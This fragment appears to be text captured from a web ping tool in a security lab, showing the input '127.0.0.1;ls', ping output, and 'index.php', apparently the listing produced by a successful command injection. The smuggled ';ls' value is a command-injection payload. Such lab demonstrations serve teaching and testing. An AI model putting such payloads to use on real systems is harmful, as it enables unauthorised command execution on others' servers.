 PING
127.0.0.1;ls
127.0.0.1;ls ×
PING
127.0.0.1
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.039 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.049 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.049 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.039/0.045/0.049 ms
index.php